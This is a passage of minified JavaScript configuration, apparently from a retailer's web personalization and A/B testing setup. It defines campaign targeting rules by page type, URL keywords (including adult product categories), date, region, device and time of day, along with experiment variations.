hPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[118],params:t[119],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[117],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[121],htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[125],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[126],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[336],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[337],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[338],+t[339],+t[340]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[338],+t[339],+t[340]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4106591036,audDisjCondId:8131899111,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[336],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[130],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:21236438,audDisjCondId:19928680,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21236440,audDisjCondId:19928682,includeUrlParams:!0,parameter:0,selectParameter:"1771567200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21237802,audDisjCondId:19929973,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:21236439,audDisjCondId:19928681,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237801,audDisjCondId:19929972,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:3081014,experiment:2000504,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"DRAFT",variations:{105880616:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105880617:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21237794,audDisjCondId:19929965,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237793,audDisjCondId:19929964,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[265],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[266],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211761,audDisjCondId:19907225,includeUrlParams:!1,parameter:0,selectParameter:"1770806580",selectParameter2:"1770806580",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[268]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[268]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21211760,audDisjCondId:19907224,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[269],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[270],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211757,audDisjCondId:19907221,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[271],objectType:0,status:"ACTIVE",variations:{103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863727:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[272],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[265],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[273],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:t[84],conds:[{id:21211802,audDisjCondId:19907262,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_ac